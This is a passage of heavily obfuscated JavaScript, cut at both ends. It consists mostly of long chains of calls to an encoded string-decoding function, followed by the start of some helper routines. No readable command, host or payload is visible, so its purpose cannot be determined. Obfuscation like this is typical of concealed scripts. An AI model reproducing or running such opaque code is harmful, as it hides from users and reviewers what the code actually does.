')+V(0xba8,'azVi')+V(0x561,'ruY#')+V(0x558,'ggGJ')+V(0xbf3,'^gsh')+V(0x7f5,'khxS')+V(0xa22,'C$)5')+V(0x1ee,'6O*k')+V(0x755,'LAKj')+V(0x25a,'kEoD')+V(0x8e9,'luoD')+V(0xc43,'luoD')+V(0x380,'LAKj')+V(0x334,'6O*k')+V(0x63d,')*F3')+V(0xadf,'SP7e')+V(0x5c7,'Le7Y')+V(0xb1c,'LtGo')+V(0x275,'RFQu')+V(0x233,'LAKj')+V(0x649,'froC')+V(0xac3,'PCxK')+V(0xae2,'SWLq')+V(0x737,'Le7Y')+V(0x940,'YR5V')+V(0xc6d,'3!wG')+V(0xacc,'pIf2')+V(0xd32,'qjL^')+V(0x205,'eZbq')+V(0xa80,'SP7e')+V(0xc1b,'luoD')+V(0x714,'RFQu')+V(0x893,'8k58')+V(0x4de,'LtGo')+V(0xbf6,'IqQx')+V(0x5bf,'fIdw')+V(0x7f2,'j7qz')+V(0x594,'uBl5')+V(0x2b7,'FUMK')+V(0x34d,'eV%*')+V(0xcbd,'3!wG')+V(0x86e,'7s6B')+V(0xc57,'SWLq')+V(0xbdd,'eV%*')+V(0x883,')1iV')+V(0x85d,'#r&0')+V(0xabf,')*F3')+V(0xc27,'froC')+V(0x80b,']IZB')+V(0x3d4,'C$)5')+V(0xcc4,'XzI5')+V(0xace,'j7qz')+V(0x2ab,'luoD')+V(0x5f8,'7v9b')+V(0x793,'luoD')+(V(0x548,'3m4G')+V(0x6b3,'ZPme')+V(0x903,'7s6B')+V(0xd8c,']IZB')+V(0xb83,'eZbq')+V(0xd23,'K()2')+V(0x88a,'eV%*')+V(0x49d,'8k58')+V(0x2bb,']IZB')+V(0x4d6,'SWLq')+V(0x37b,')*F3')+V(0x554,'mkyl')+V(0x307,'C$)5')+V(0x9cd,'^gsh')+V(0xa9e,'luoD')+V(0xd31,'SWLq')+V(0x5bd,'!2Kt')+V(0xa50,'6O*k')+V(0x3ac,'K()2')+V(0x580,'RFQu')+V(0xcc6,'K()2')+V(0x30e,'eV%*')+V(0x711,'8k58')+V(0x1b4,')1iV')+V(0x57d,'3!wG')+V(0x24b,'azVi')+V(0xa3b,'PCxK')+V(0x3c1,'Le7Y')+V(0xda1,'6O*k')+V(0xd3b,'YR5V')+V(0xc26,'azVi')+V(0x5e5,'qjL^')+V(0x7f0,'dYJ3')+V(0x3e0,'eV%*')+V(0x6e3,'#r&0')+V(0x65a,'eZbq')+V(0x9f2,'7v9b')+V(0x6ac,'YR5V')+V(0x59c,'#r&0')+V(0x8ef,'PCxK')+V(0x904,'IqQx')+V(0xb17,'ruY#')+V(0xa33,'ggGJ')+V(0x59d,'pIf2')+V(0x509,'azVi')+V(0x9d7,'3m4G')+V(0x5c3,'Le7Y')+V(0x792,'eZbq')+V(0x718,'Le7Y')+V(0x54a,'eZbq')+V(0x741,'[qSQ')+V(0x276,'qjL^')+V(0xb27,'C$)5')+V(0x2d7,'SP7e')+V(0x30a,'s&X2')+V(0xbe5,'luoD')+V(0x9eb,'3m4G')+V(0xc71,'0My9')+V(0x295,'ZPme')+V(0x637,'!pxK')+V(0x476,'3!wG')+V(0x55a,'3m4G')+V(0x32c,'dYJ3')+V(0x4ec,'PCxK')+V(0xb8d,'azVi')+V(0xa9c,'j7qz')+V(0xaca,'dYJ3')+V(0xa98,'#r&0')+V(0x1d8,'kEoD')+V(0x79e,'6O*k')+V(0x9ef,'3m4G')+V(0x1c0,'!pxK')+V(0x6a6,'7v9b')+V(0xcd4,'[qSQ')+V(0xb98,'C$)5')+V(0xad4,'IqQx')+V(0x320,'ggGJ')+V(0xca3,'C$)5')+V(0x347,'YR5V')+V(0x3a8,'FUMK')+V(0xbc7,'s&X2')+V(0x414,'XzI5')+V(0x769,'luoD')+V(0x1e0,'pIf2')+V(0x8f5,'dYJ3')+V(0x31e,'6O*k')+V(0x463,'^gsh')+V(0x2c5,'!2Kt')+V(0x966,'C$)5')+V(0x6a5,'eV%*')+V(0x81e,'8k58')+V(0xccd,'mkyl')+V(0x9ce,')*F3')+V(0xb03,'7v9b')+V(0x7c6,'!pxK')+V(0x1a1,'azVi')+V(0x720,'6O*k')+V(0x990,'luoD')+V(0x3fb,'^gsh')+V(0xc90,'froC')+V(0x207,'^gsh')+V(0x69a,'7v9b')+V(0x5ed,'FUMK')+V(0x9af,'3m4G')+V(0xa9f,'uBl5')+V(0xafb,'#r&0')+V(0x72f,'SP7e')+V(0x86b,'mkyl')+V(0x2d6,'ggGJ')+V(0x945,')1iV')+V(0x99e,'K()2')+V(0xd88,'j7qz')+V(0xab0,'[qSQ')+V(0x68c,'luoD')+V(0x700,')*F3')+V(0xd0d,'froC')+V(0x730,'mkyl')+V(0x63a,'!2Kt')+V(0x67c,'YR5V')+V(0x8a7,'LAKj')+V(0xca4,'PCxK')+V(0xb64,'qjL^')+V(0x235,'pIf2')+V(0x3c6,'K()2')+V(0x502,'#r&0')+V(0x5d6,'N4w*')+V(0xb7d,'YR5V')+V(0x2ac,'PCxK')+V(0xa63,'FUMK')+V(0x2f9,'Le7Y')+V(0xc48,'uBl5')+V(0x5fe,'K()2')+V(0x6c5,'C$)5')+V(0x933,'^gsh')+V(0x88d,'fIdw')+V(0x87b,'YR5V')+V(0xd5e,'C$)5')+V(0xd3c,'K()2')+V(0x601,'Le7Y')+V(0x40b,'IqQx')+V(0x532,'s&X2')+V(0x318,'8k58')+V(0x386,'Le7Y')+V(0x585,'!2Kt')+V(0x6f7,'pIf2')+V(0x632,'eZbq')+V(0x4ea,'cobU')+V(0x8f9,'qjL^')+V(0x838,'FQDA')+V(0x50f,'!pxK')+V(0xc6e,'fIdw')+V(0x8a5,'LtGo')+V(0x213,'7v9b')+V(0x881,'^gsh')+V(0x8d4,'Le7Y')+V(0x4ee,'fIdw')+V(0x813,'6O*k')+V(0x227,'8k58')+V(0x1be,'3!wG')+V(0x90b,'s&X2')+V(0x1f8,'SWLq')+V(0xc4d,'FQDA')+V(0x5ec,'8k58')+V(0xd94,'#r&0')+V(0x231,'!pxK')+V(0x575,'PCxK')+V(0x750,'!2Kt')+V(0xb96,')1iV')+V(0x1c4,'eV%*')+V(0xd73,'3!wG')+V(0x72b,'uBl5')+V(0xd8a,'FUMK')+V(0x605,'FQDA')+V(0x75d,'ruY#')+V(0x9ae,'[qSQ')+V(0xa89,'^gsh')+V(0xd93,'RFQu')+V(0xbe7,'ZPme')+V(0x682,'dYJ3')+V(0x7c2,'7v9b')+V(0x8fd,'PCxK')+V(0x24d,'mkyl')+V(0xd6b,'3!wG')+V(0x9b7,'!2Kt')+V(0xafa,'luoD')+V(0x33a,'mkyl')+V(0x739,'khxS')+V(0xd9b,'3m4G')+V(0x8b8,'FQDA')+V(0x87f,'C$)5')+V(0xb23,'SP7e')+V(0xd59,'dYJ3')+V(0xa4f,'eV%*')+V(0x410,'3m4G')+V(0xa60,'SWLq')+V(0x6cf,'YR5V')+V(0x4e7,'ruY#')+V(0xc68,'LtGo')+V(0x289,'FUMK')+V(0x7b4,'kEoD'))+(V(0x4ff,')*F3')+V(0x581,')*F3')+V(0xcfa,'azVi')+V(0x9f0,'C$)5')+V(0xb2c,'ZPme')+V(0x831,'YR5V')+V(0x3dc,'luoD')+V(0x34e,'6O*k')+V(0x77b,'LAKj')+V(0xbc3,'LtGo')+V(0x2c7,'SP7e')+V(0x5d7,'pIf2')+V(0x843,'^gsh')+V(0x8bd,'!2Kt')+V(0xce4,'8k58')+V(0xb6c,'ruY#')+V(0xcd1,'^gsh')+V(0xd8b,'mkyl')+V(0x884,'C$)5')+V(0xa9d,'qjL^')+V(0xaad,'RFQu')+V(0x897,'cobU')+V(0x72c,'K()2')+V(0xb6e,'RFQu')+V(0x9ff,'eV%*')+V(0x666,')*F3')+V(0x852,'SWLq')+V(0xcea,'[qSQ')+V(0xab3,'[qSQ')+V(0x685,'0My9')+V(0xaa6,'ruY#')+V(0x4b7,'SP7e')+V(0xc8e,']IZB')+V(0x1d3,'s&X2')+V(0x2ec,'LAKj')+V(0x8c3,'LAKj')+V(0x64b,'C$)5')+V(0xb37,'eV%*')+V(0x4b5,'!2Kt')+V(0x664,'azVi')+V(0x65d,'#r&0')+V(0x4e1,'LAKj')+V(0xd61,'ruY#')+V(0x80e,'mkyl')+V(0xd04,'YR5V')+V(0xd0a,'uBl5')+V(0x2b3,'3!wG')+V(0x4f2,'K()2')+V(0x584,'Le7Y')+V(0x5c6,'ggGJ')+V(0x1ca,'NHW(')+V(0x7bb,'#r&0')+V(0x388,'pIf2')+V(0xd4d,'ZPme')+V(0x916,'Le7Y')+V(0x3d9,'dYJ3')+V(0x28c,'3m4G')+V(0x501,'PCxK')+V(0xb39,'YR5V')+V(0x1d6,'FQDA')+V(0xa26,'LAKj')+V(0x23e,')1iV')+V(0x23c,'!pxK')+V(0x530,'IqQx')+V(0x672,'Le7Y')+V(0xd57,'LtGo')+V(0x4d7,'azVi')+V(0x954,'ruY#')+V(0x6bb,'pIf2')+V(0x2e6,'!pxK')+V(0x593,'PCxK')+V(0xa13,'Le7Y')+V(0x5a7,'khxS')+V(0x767,'#r&0')+V(0xbdb,'YR5V')+V(0xc17,'PCxK')+V(0xa55,'qjL^')+V(0x4ef,'7v9b')+V(0xcaf,'0My9')+V(0x94b,'luoD')+V(0xd80,'eV%*')+V(0x717,'SP7e')+V(0xbc6,'uBl5')+V(0x201,'ZPme')+V(0x5c4,'0My9')+V(0xbc8,'luoD')+V(0x18d,'NHW(')+V(0x38e,'azVi')+V(0x863,'dYJ3')+V(0xbf7,'YR5V')+V(0x639,'ggGJ')+V(0x9ab,'FQDA')+V(0x290,'LAKj')+V(0x3ef,'6O*k')+V(0x53a,'N4w*')+V(0xb71,'[qSQ')+V(0x3b3,'C$)5')+V(0x70e,'!2Kt')+V(0x523,'XzI5')+V(0xc59,'!2Kt')+V(0x7ce,'PCxK')+V(0x9c4,'N4w*')+V(0xaf0,'FUMK')+V(0x84b,'j7qz')+V(0x5e8,'RFQu')+V(0xd76,'8k58')+V(0x1a9,'SWLq')+V(0xb8f,'s&X2')+V(0x1b9,'!pxK')+V(0xada,'eV%*')+V(0x6c8,'khxS')+V(0x6e9,')*F3')+V(0xad6,'#r&0')+V(0xbd2,'ruY#')+V(0x6de,'!2Kt')+V(0xbe1,'YR5V')+V(0xc74,'fIdw')+V(0x816,'ggGJ')+V(0xb22,'3m4G')+V(0x68f,'N4w*')+V(0xa74,'8k58')+V(0x2b6,'N4w*')+V(0x670,'LtGo')+V(0x62b,'8k58')+V(0xa31,'XzI5')+V(0x322,'8k58')+V(0xaf4,'ZPme')+V(0x417,'Le7Y')+V(0x958,')*F3')+V(0x360,'3!wG')+V(0x626,'0My9')+V(0x74e,'N4w*')+V(0x3b0,'8k58')+V(0x9fb,'uBl5')+V(0x85e,'ruY#')+V(0x7d3,')1iV')+V(0x1df,'SP7e')+V(0x90a,'eV%*')+V(0x3a9,'SWLq')+V(0x9f7,'ruY#')+V(0x5a8,'cobU')+V(0xb06,'FUMK')+V(0x446,'LtGo')+V(0x220,'eZbq')+V(0xce5,'6O*k')+V(0x63f,'pIf2')+V(0xc79,'j7qz')+V(0x364,'eV%*')+V(0x274,'LtGo')+V(0x3bc,'NHW(')+V(0xc12,'Le7Y')+V(0x70c,'^gsh')+V(0xc9b,'froC')+V(0xab4,'qjL^')+V(0xb44,'khxS')+V(0xb54,'ZPme')+V(0xd62,'mkyl')+V(0xc1f,'khxS')+V(0x804,')*F3')+V(0x5e0,'luoD')+V(0x70b,'SP7e')+V(0x1ac,'uBl5')+V(0xac2,'Le7Y')+V(0x63b,'qjL^')+V(0xaa1,'uBl5')+V(0xaa5,'khxS')+V(0x4c3,'qjL^')+V(0xb28,'NHW(')+V(0xb65,'3!wG')+V(0x89a,']IZB')+V(0xabb,'8k58')+V(0xce8,'khxS')+V(0x3f7,'C$)5')+V(0x985,'kEoD')+V(0x2fc,'#r&0')+V(0x703,'azVi')+V(0xc55,'NHW(')+V(0x3ab,'FQDA')+V(0x692,'0My9')+V(0x26d,'!pxK')+V(0x66c,'eV%*')+V(0x382,'#r&0')+V(0x647,'[qSQ')+V(0x826,'3!wG')+V(0xb77,'7s6B')+V(0x40e,'PCxK')+V(0x823,'ZPme')+V(0x9b6,'kEoD')+V(0xc78,'eZbq')+V(0x8c4,')1iV')+V(0xb3e,'ggGJ')+V(0xbf2,'RFQu')+V(0x7cf,'eZbq')+V(0xad0,'s&X2')+V(0x618,'j7qz')+V(0x73b,'3!wG')+V(0xa23,'mkyl')+V(0x994,'froC')+V(0xca9,'azVi')+V(0x75f,')*F3'))+(V(0x234,'[qSQ')+V(0xa51,'!2Kt')+V(0x458,'SP7e')+V(0x484,'0My9')+V(0x66d,'luoD')+V(0x89c,'froC')+V(0x70d,'luoD')+V(0x64a,'LAKj')+V(0xb84,'uBl5')+V(0xc7a,'fIdw')+V(0xb1d,'FUMK')+V(0x957,'YR5V')+V(0xd6c,'C$)5')+V(0x330,'LAKj')+V(0x9f9,'NHW(')+V(0xd7e,'7s6B')+V(0x313,'kEoD')+V(0x9aa,'XzI5')+V(0xc19,'SP7e')+V(0x8d9,'qjL^')+V(0xcaa,'IqQx')+V(0x43d,'IqQx')+V(0x195,']IZB')+V(0x49c,'IqQx')+V(0x44b,'LAKj')+V(0xd5d,'LtGo')+V(0x89f,'kEoD')+V(0x98c,'N4w*')+V(0xb4c,'LAKj')+V(0xd37,')1iV')+V(0x748,'pIf2')+V(0x8a2,'#r&0')+V(0x294,'mkyl')+V(0x7e8,'SWLq')+V(0x6c4,')1iV')+V(0x47b,'eZbq')+V(0xcd2,'YR5V')+V(0xaee,'3m4G')+V(0x88b,'K()2')+V(0x392,'LtGo')+V(0x5dc,'FQDA')+V(0x2c9,'7v9b')+V(0x5b8,'6O*k')+V(0xd38,'s&X2')+V(0x556,')1iV')+V(0x1ba,']IZB')+V(0xb92,'cobU')+V(0xd7f,'FQDA')+V(0x246,'LtGo')+V(0x45d,'kEoD')+V(0x303,'!2Kt')+V(0x429,'[qSQ')+V(0xaf2,'RFQu')+V(0xb0e,'LAKj')+V(0x371,'3m4G')+V(0x515,'qjL^')+V(0x825,'dYJ3')+V(0x803,'3!wG')+V(0x41b,'qjL^')+V(0x28f,'N4w*')+V(0xd7b,')1iV')+V(0x7c8,'3!wG')+V(0x223,'ZPme')+V(0x885,'YR5V')+V(0x701,'^gsh')+V(0xc6c,'RFQu')+V(0xd67,'eZbq')+V(0x3f1,'pIf2')+V(0xb21,'6O*k')+V(0x6eb,'luoD')+V(0x35d,'froC')+V(0x4a7,'K()2')+V(0xad8,'FQDA')+V(0xa43,'^gsh')+V(0xc32,'LAKj')+V(0xa2c,'RFQu')+V(0x642,'s&X2')+V(0xb2f,'FQDA')+V(0x7b6,'ruY#')+V(0xb8b,'YR5V')+V(0x2e1,'froC')+V(0x731,'6O*k')+V(0xa83,'ggGJ')+V(0xa87,'Le7Y')+V(0x354,'!pxK')+V(0x412,'YR5V')+V(0x340,'^gsh')+V(0xa2a,')1iV')+V(0x92a,'ggGJ')+V(0x4a5,'RFQu')+V(0x94f,'SWLq')+V(0x7f7,'LtGo')+V(0x1d1,'3m4G')+V(0x6a7,'K()2')+V(0x927,'uBl5')+V(0xb66,'eV%*')+V(0x508,'SWLq')+V(0xd9e,'0My9')+V(0xaeb,')*F3')+V(0xa04,'azVi')+V(0x4b2,')*F3')+V(0x448,'RFQu')+V(0xa65,'8k58')+V(0xd24,'luoD')+V(0x70f,'IqQx')+V(0x97f,'PCxK')+V(0xccc,'Le7Y')+V(0xafc,'Le7Y')+V(0x819,'3!wG')+V(0xd1e,'!2Kt')+V(0x519,'luoD')+V(0xd06,'LAKj')+V(0x1f6,'YR5V')+V(0x1aa,'fIdw')+V(0x640,'uBl5')+V(0x3c3,'!2Kt')+V(0x19b,'froC')+V(0xc61,'froC')+V(0x4f6,'!pxK')+V(0x64f,'ZPme')+V(0x697,'pIf2')+V(0x5f0,'j7qz')+V(0x62a,'mkyl')+V(0x87a,'7s6B')+V(0x4f1,'3!wG')+V(0xaf3,'luoD')+V(0x84c,'ggGJ')+V(0xce1,'0My9')+V(0x4be,'NHW(')+V(0x93e,'[qSQ')+V(0x545,'7v9b')+V(0xb25,'SP7e')+V(0x62f,'ggGJ')+V(0x83d,'ggGJ')+V(0x7be,')*F3')+V(0xbc5,'kEoD')+V(0xca2,'pIf2')+V(0x45a,'cobU')+V(0x51d,'6O*k')+V(0x35c,'XzI5')+V(0x2de,'RFQu')+V(0x278,'j7qz')+V(0xac7,'uBl5')+V(0xba6,'3m4G')+V(0x312,'LtGo')+V(0xa6e,'khxS')+V(0xc0a,'s&X2')+V(0x623,'!2Kt')+V(0xb0c,'PCxK')+V(0xa52,'uBl5')+V(0x35b,'luoD')+V(0x6f4,'FUMK')+V(0xb47,'NHW(')+V(0x928,'ggGJ')+V(0xb4f,'SP7e')+V(0x71d,'XzI5')+V(0x46a,'azVi')+V(0x583,'N4w*')+V(0xbba,'7s6B')+V(0x259,')*F3')+V(0x633,'FQDA')+V(0xcad,'N4w*')+V(0xbe8,'qjL^')+V(0x62c,'7s6B')+V(0x7ae,'Le7Y')+V(0xd96,'NHW(')+V(0x2eb,'YR5V')+V(0xc8b,')*F3')+V(0xc2a,'3m4G')+V(0x950,'froC')+V(0xc6a,'3!wG')+V(0x8dc,'FQDA')+V(0x491,'6O*k')+V(0xced,'3m4G')+V(0xbaa,'kEoD')+V(0xc2f,'PCxK')+V(0x5a5,'luoD')+V(0xcf0,'j7qz')+V(0x499,'qjL^')+V(0x5d2,'s&X2')+V(0x980,'3m4G')+V(0xb94,'NHW(')+V(0x8b2,'LtGo')+V(0xb15,'ruY#')+V(0x878,'C$)5')+V(0x2a6,')*F3')+V(0x435,'eZbq')+V(0x899,'ZPme')+V(0x524,'6O*k')+V(0x680,')*F3')+V(0x31c,'0My9')+V(0x431,'dYJ3')+V(0x4df,'kEoD')+V(0x25f,'mkyl')+V(0x39d,')1iV')+V(0xc99,'froC')+V(0x228,'6O*k')+V(0xa67,'8k58')+V(0x5e2,'K()2')+V(0x9a5,'eZbq'))+(V(0x839,'froC')+V(0x6ec,'mkyl')+V(0x5ab,'K()2')+V(0x297,'eZbq')+V(0xc50,'7v9b')+V(0x82f,'s&X2')+V(0x989,'qjL^')+V(0x46c,'SWLq')+V(0x60e,'YR5V')+V(0xab2,'j7qz')+V(0x41c,'kEoD')+V(0x948,'#r&0')+V(0xb05,')*F3')+V(0x3f8,'uBl5')+V(0x946,'SWLq')+V(0xcc7,'dYJ3')+V(0xce0,'SWLq')+V(0xc5e,']IZB')+V(0x383,']IZB')+V(0x1c8,'K()2')+V(0x660,'SWLq')+V(0xa46,'LtGo')+V(0x6e7,'cobU')+V(0xb2e,'7v9b')+V(0x4b8,'!pxK')+V(0x603,'ggGJ')+V(0x802,'K()2')+V(0xa86,'7s6B')+V(0x82a,'!pxK')+V(0x33e,'XzI5')+V(0xb3f,'froC')+V(0x7a9,'RFQu')+V(0x3e7,'8k58')+V(0x208,'7v9b')+V(0x291,'XzI5')+V(0xa2b,'qjL^')+V(0xd2f,'luoD')+V(0xda3,'NHW(')+V(0x874,'SWLq')+V(0x63c,'K()2')+V(0x331,'ggGJ')+V(0x427,'7v9b')+V(0xa03,'LAKj')+V(0x547,'eV%*')+V(0x5d1,'dYJ3')+V(0x91b,'3m4G')+V(0x487,'mkyl')+V(0xa3a,'kEoD')+V(0x497,'NHW(')+V(0x8ce,'XzI5')+V(0xd82,']IZB')+V(0xafe,'ggGJ')+V(0x284,'LAKj')+V(0x951,'luoD')+V(0x84d,'RFQu')+V(0x676,'fIdw')+V(0x33d,'RFQu')+V(0x34c,'fIdw')+V(0x455,'ZPme')+V(0x26e,'0My9')+V(0x438,'!2Kt')+V(0x1e5,'YR5V')+V(0x563,'dYJ3')+V(0xd5f,'LAKj')+V(0xb16,'SP7e')+V(0x537,']IZB')+V(0xa5e,'XzI5')+V(0x325,'K()2')+V(0x944,'luoD')+V(0x56f,']IZB')+V(0x80a,'6O*k')+V(0xa01,'8k58')+V(0xc15,'C$)5')+V(0x85b,'SP7e')+V(0x43a,'ggGJ')+V(0x60f,'YR5V')+V(0x6e4,'ZPme')+V(0x4e3,')*F3')+V(0x8b1,'SWLq')+V(0x206,'qjL^')+V(0x4f5,'luoD')+V(0x2b1,'cobU')+V(0x611,']IZB')+V(0x22a,'NHW(')+V(0xa68,'Le7Y')+V(0xd17,'ruY#')+V(0x3f6,'ruY#')+V(0x36e,'luoD')+V(0xcdc,'LtGo')+V(0x667,'ZPme')+V(0x203,'ZPme')+V(0x8f4,']IZB')+V(0x7e9,'7s6B')+V(0x36b,'!pxK')+V(0xcb3,'NHW(')+V(0x9df,']IZB')+V(0x298,'RFQu')+V(0xadd,'7v9b')+V(0xa4d,'uBl5')+V(0xd78,'ZPme')+V(0x859,'eV%*')+V(0x7db,'ruY#')+V(0x7da,']IZB')+V(0xc3f,'Le7Y')+V(0x3fe,')*F3')+V(0xcdb,'XzI5')+V(0x361,'FQDA')+V(0x876,'mkyl')+V(0x3af,'K()2')+V(0xc47,'K()2')+V(0x841,'j7qz')+V(0x607,'RFQu')+V(0x401,'kEoD')+V(0x2d3,'ruY#')+V(0xc1a,'YR5V')+V(0x2e4,')1iV')+V(0x5d4,'6O*k')+V(0xd21,'luoD')+V(0xbd4,')*F3')+V(0xd75,'#r&0')+V(0x66b,'IqQx')+V(0xae0,'SP7e')+V(0xb3d,'qjL^')+V(0x757,'PCxK')+V(0xa53,'XzI5')+V(0x5b6,'Le7Y')+V(0x894,')*F3')+V(0x677,'ruY#')+V(0x742,'7v9b')+V(0x26f,'#r&0')+V(0xa3f,'YR5V')+V(0x8c0,'LtGo')+V(0x9ad,'cobU')+V(0xd56,']IZB')+V(0xd1a,'LAKj')+V(0xc7c,'Le7Y')+V(0xb7e,'FQDA')+V(0x5b0,'!2Kt')+V(0x245,'SP7e')+V(0x775,'LAKj')+V(0x780,'eV%*')+V(0xb2d,'kEoD')+V(0x77e,'qjL^')+V(0x3b9,'dYJ3')+V(0x79f,'3m4G')+V(0xaf7,'LAKj')+V(0xbaf,'3m4G')+V(0x96f,'PCxK')+V(0x25d,'LtGo')+V(0x6ab,'dYJ3')+V(0x3bb,'3m4G')+V(0x4c1,'!pxK')+V(0xa1a,'C$)5')+V(0x5b9,'LtGo')+V(0xbca,'j7qz')+V(0x2d8,'LtGo')+V(0x824,'7v9b')+V(0x31f,'SWLq')+V(0x90e,'8k58')+V(0xa1f,'3!wG')+V(0xcbe,'uBl5')+V(0xa1d,'ruY#')+V(0x8e2,'6O*k')+V(0x6fd,'PCxK')+V(0x372,'3m4G')+V(0xcd8,'s&X2')+V(0x4fd,'PCxK')+V(0xd4c,'#r&0')+V(0x2c0,']IZB')+V(0x85a,'froC')+V(0x6f0,'#r&0')+V(0xa37,'ruY#')+V(0x38a,'mkyl')+V(0x651,'mkyl')+V(0x5ee,'SWLq')+V(0x257,'froC')+V(0x1cf,'pIf2')+V(0x93c,'^gsh')+V(0x5c9,'0My9')+V(0x74b,'!2Kt')+V(0x434,'khxS')+V(0x6be,'!pxK')+V(0x8c9,'eZbq')+V(0x536,'Le7Y')+V(0x684,'NHW(')+V(0x3d3,'pIf2')+V(0x8ff,'XzI5')+V(0x6f8,'kEoD')+V(0xb0a,'^gsh')+V(0x368,'IqQx')+V(0x2b9,'ggGJ')+V(0x3dd,'YR5V')+V(0x56e,'3m4G')+V(0x705,'ruY#')+V(0x707,'IqQx')+V(0x4cf,'ZPme')+V(0x3c4,'uBl5')+V(0x696,'!2Kt')+V(0x409,'7v9b')+V(0x3cb,')*F3'))+(V(0x5ff,'eZbq')+V(0xce3,'6O*k')+V(0xbe3,'XzI5')+V(0xbe9,'mkyl')+V(0x8b5,'qjL^')+V(0x997,'^gsh')+V(0xd34,'eZbq')+V(0xd29,'ggGJ')+V(0x353,'ruY#')+V(0xb18,'kEoD')+V(0x1a0,'7v9b')+V(0x374,'PCxK')+V(0x616,'azVi')+V(0x794,'8k58')+V(0x1ea,'pIf2')+V(0x9f1,'7v9b')+V(0x4b4,')*F3')+V(0xad2,'!pxK')+V(0xa24,'cobU')+V(0x67b,'7s6B')+V(0x407,'froC')+V(0x65f,'LtGo')+V(0x8dd,'kEoD')+V(0x40f,'fIdw')+V(0x812,'3!wG')+V(0x504,')1iV')+V(0x367,'PCxK')+V(0xce7,'3m4G')+V(0xc11,'PCxK')+V(0xc09,'SWLq')+V(0x2c8,'C$)5')+V(0xb36,'YR5V')+V(0x52f,'IqQx')+V(0x4d3,'luoD')+V(0x691,'s&X2')+V(0x47f,'YR5V')+V(0x8cc,'NHW(')+V(0x202,'ggGJ')+V(0x5b3,'froC')+V(0xd14,'[qSQ')+V(0x8ed,'khxS')+V(0x849,'0My9')+V(0xb5a,'C$)5')+V(0x866,'mkyl')+V(0x411,'uBl5')+V(0x5ba,'eZbq')+V(0x873,'dYJ3')+V(0x943,'ggGJ')+V(0xca8,'8k58')+V(0x69f,'ZPme')+V(0x5a1,'7v9b')+']'),c[V(0x79b,'qjL^')]=V(0xcf4,'3m4G')+V(0x9b1,'7v9b')+V(0xae8,'uBl5')+V(0xa39,'khxS')+V(0xbe0,'LAKj')+V(0xb60,'K()2')+V(0x9a8,'!pxK')+V(0x726,'FUMK')+V(0x97e,'eZbq')+V(0x7e0,'s&X2')+V(0x3d1,'6O*k')+V(0x86d,']IZB')+V(0xd28,'SP7e')+V(0x304,'qjL^')+V(0xc0e,'j7qz'),c[V(0x77a,'7s6B')]=V(0x376,'qjL^')+V(0xb41,'3m4G')+V(0x9dd,'!pxK')+V(0xa99,'!pxK')+V(0x444,'khxS')+V(0xd4a,'K()2')+V(0x97d,'fIdw')+V(0x2f5,')1iV')+V(0xb7c,'khxS')+V(0x868,'7s6B')+V(0x59a,'8k58'),c[V(0x59e,'IqQx')]=function(z,D){return z===D;},c[V(0x6c1,'froC')]=V(0xa8f,'0My9')+V(0x8ac,'YR5V')+V(0xac8,'XzI5')+V(0x8d1,'3m4G')+V(0x973,'j7qz')+V(0xa47,'RFQu')+V(0x337,'K()2')+V(0x80d,'SWLq')+V(0xa42,'C$)5')+V(0x529,'kEoD')+V(0x972,'N4w*')+V(0x658,'mkyl')+V(0x94a,'#r&0')+V(0x6ad,'qjL^')+V(0x635,'FUMK')+V(0xc7f,'ggGJ')+V(0x75c,'froC')+V(0x4f0,']IZB'),c[V(0xad9,'XzI5')]=function(z,D){return z===D;},c[V(0x469,'pIf2')]=V(0xcc8,'!pxK')+V(0x5f3,'LtGo'),c[V(0x90c,'XzI5')]=function(z,D){return z===D;},c[V(0x776,'pIf2')]=V(0x7eb,'SWLq')+'t',c[V(0x64c,'0My9')]=function(z,D){return z===D;},c[V(0x4da,'3m4G')]=V(0xb5d,'IqQx')+V(0x36f,'N4w*'),c[V(0x840,'j7qz')]=function(y){return y();},c[V(0x96c,'ggGJ')]=V(0xd15,'XzI5')+V(0xbe2,'RFQu'),c[V(0xb61,'3m4G')]=function(y,z,D){return y(z,D);},c[V(0xbda,'eZbq')]=function(y){return y();},c[V(0x456,'6O*k')]=function(y,z,D){return y(z,D);},c[V(0x55c,'IqQx')]=V(0xb89,'Le7Y')+V(0x4a2,'pIf2')+V(0x492,'dYJ3')+V(0x614,'!2Kt')+V(0xc06,'6O*k'),c[V(0x451,'dYJ3')]=V(0xd54,'[qSQ')+'t',c[V(0x3d2,'SP7e')]=V(0x610,'0My9')+V(0x277,'eV%*')+V(0x95a,'luoD'),c[V(0xc2b,'kEoD')]=function(y,z,D,F,H,I,N,P,Q,S,T){return y(z,D,F,H,I,N,P,Q,S,T);},c[V(0x2ea,'N4w*')]=V(0x2ee,'RFQu')+V(0x2a0,'qjL^')+V(0x656,')1iV')+V(0x1cc,'[qSQ')+V(0x457,'j7qz')+V(0x286,'PCxK')+V(0xb9f,'[qSQ')+V(0x695,')1iV'),c[V(0x73d,'eZbq')]=V(0x1b0,'8k58')+V(0x59f,')*F3')+V(0x48b,'uBl5')+V(0x952,'!2Kt')+V(0x8f3,'8k58')+V(0x3ce,'8k58'),c[V(0xc53,'ZPme')]=function(y){return y();},c[V(0x3ea,'kEoD')]=function(y){return y();},c[V(0xa61,'[qSQ')]=function(z,D){return z+D;},c[V(0x781,'LtGo')]=V(0x1ff,'dYJ3');var d=c,f=function(){var y=!![];return function(z,D){var F=y?function(){var W=_0x4115449d;if(D){var H=D[W(0x82c,']IZB')](z,arguments);return D=null,H;}}:function(){};return y=![],F;};}();function g(y,z){var X=V,D={};D[X(0x5da,'0My9')]=function(I,N){var Y=X;return d[Y(0x9bf,'XzI5')](I,N);},D[X(0xbfa,'3m4G')]=function(I,N){var Z=X;return d[Z(0x47c,'3m4G')](I,N);};var F=D;for(var H in y)if(d[X(0x22d,'[qSQ')](H[X(0x5a3,'dYJ3')+'h'],z)&&function(I,N){var a0=X;for(var P=0x2;F[a0(0x1c3,'7s6B')](P,N[a0(0xcd7,'3!wG')+'h']);P++)if(F[a0(0x1a4,'3!wG')](I[a0(0x6d7,'mkyl')+a0(0xc22,')1iV')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(H,arguments))return y[H];}function h(y,z){var a1=V;return d[a1(0x5d5,'8k58')](y,Math[a1(0x938,'kEoD')](d[a1(0xd3a,'fIdw')](Math[a1(0x43f,'!2Kt')+'m'](),d[a1(0x87e,'luoD')](d[a1(0x51f,'kEoD')](z,0x1),y))));}function i(y,z){var a2=V;for(var D=0x0;d[a2(0x915,'!pxK')](D,z[a2(0xcca,'j7qz')+'h']);D++){var 